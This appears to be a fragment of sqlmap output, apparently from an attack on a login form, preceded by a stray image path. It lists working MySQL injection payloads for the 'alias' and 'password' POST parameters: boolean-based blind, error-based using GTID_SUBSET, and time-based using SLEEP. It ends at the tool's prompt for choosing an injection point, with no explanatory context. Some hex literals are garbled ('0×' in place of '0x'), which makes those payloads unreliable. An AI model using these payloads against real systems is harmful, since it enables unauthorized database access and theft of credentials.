 Parameter: alias (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: alias=-5228' OR 4715=4715#&password=r
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: alias=r' AND GTID_SUBSET(CONCAT(0×716b6a7171,(SELECT (ELT(8738=8738,1))),0×7176706b71),
738)-- SlqY&password=r
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: alias=r' AND (SELECT 7063 FROM (SELECT(SLEEP(5)))cXVg)-- vdgc&password=r
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: alias, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>